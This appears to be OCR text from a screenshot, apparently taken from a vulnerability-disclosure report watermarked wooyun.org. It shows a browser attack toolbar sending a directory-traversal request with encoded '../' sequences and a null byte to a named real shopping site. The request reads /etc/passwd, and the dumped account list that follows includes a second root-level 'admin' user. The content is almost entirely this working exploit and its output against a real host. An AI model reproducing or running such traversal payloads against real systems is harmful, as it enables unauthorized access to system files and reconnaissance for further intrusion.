 shopping.bcia.com.cn/app/eshop/..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%252F..%
Google <Ctrl+K>
NT
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://shopping.bcia.com.cn/app/eshop/..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd%00.jpg/single/id/133
Split URL
Execute
Enable Post data
Enable Referrer
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt m
news:x:9:13:news:/etc/news: uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nolog
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/
/sbin/nologin vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin pcap:x:77:77::/var/arpwatch:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin ntp:x:38:38::/etc/nt
SSH:/var/empty/sshd:/sbin/nologin rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin nfsnobody:x:4294967294
/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin haldaemon:x:68:68:HAL daemon:/:/sbin/nologin avahi:x
autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin apache:x:48:48:Apache:/var/www:/sbin/nologin xf
gdm:x:42:42::/var/gdm:/sbin/nologin sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin mysql:x:500:500::/hom
/lib/ldap:/bin/false www:x:501:501::/home/www:/bin/bash admin:x:0:0::/home/admin:/bin/bash nagios:x:101:503::/home
www.wooyun.org